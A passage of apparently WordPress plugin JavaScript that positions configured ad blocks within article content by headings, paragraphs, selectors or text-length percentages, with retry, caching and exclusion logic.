            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
